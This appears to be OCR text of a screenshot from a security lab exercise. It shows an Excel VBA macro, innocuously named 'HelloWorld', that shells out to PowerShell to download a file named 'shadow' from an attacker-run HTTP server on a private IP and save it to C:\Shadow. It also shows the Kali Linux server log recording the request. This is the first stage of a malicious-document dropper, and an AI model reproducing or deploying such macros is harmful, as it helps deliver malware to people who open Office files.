 Microsoft Visual Basic for Applications - Book1
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 2, Col 105
Project - VBAProject
VBAProject (Book1)
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Modules
Module1
Book1 - Module1 (Code)
(General) HelloWorld
Sub HelloWorld()
PID = Shell("powershell.exe -c Invoke-WebRequest -Uri http://192.168.125.1/shadow -OutFile C:\Shadow", vbNormalFocus)
End Sub
Kali Linux Rolling
[x]-[root@DESKTOP-R64S2P9]-[/etc]
#python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.125.1 - - [04/Aug/2020 23:14:51] "GET /shadow HTTP/1.1" 200 -